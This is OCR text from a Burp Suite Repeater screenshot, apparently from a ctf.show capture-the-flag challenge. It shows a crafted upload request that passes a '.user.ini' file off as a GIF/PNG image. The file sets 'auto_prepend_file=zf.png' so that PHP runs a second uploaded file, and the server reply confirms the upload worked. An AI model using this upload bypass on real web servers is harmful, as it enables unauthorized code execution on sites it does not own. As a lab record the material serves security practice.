 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × ...
Send Cancel < > Target: http://3f58267d-1fc5-4209-a5c6-d864b0ba0d3c.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /upload.php HTTP/1.1
2 Host: 3f58267d-1fc5-4209-a5c6-d864b0ba0d3c.challenge.ctf.show
3 Content-Length: 216
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryzzJgiTj9AY5EYTd8
8 Origin: http://3f58267d-1fc5-4209-a5c6-d864b0ba0d3c.challenge.ctf.show
9 Referer:
http://3f58267d-1fc5-4209-a5c6-d864b0ba0d3c.challenge.ctf.show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: UM_distinctid=
17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d44
13 Connection: close
14
15 ------WebKitFormBoundaryzzJgiTj9AY5EYTd8
16 Content-Disposition: form-data; name="file"; filename=".user.ini"
17 Content-Type: image/png
18
19 GIF89a
20 auto_prepend_file=zf.png
21
22 ------WebKitFormBoundaryzzJgiTj9AY5EYTd8--
23
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 09 Apr 2022 08:53:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 12
Response Headers 6
Done 219 bytes | 23 millis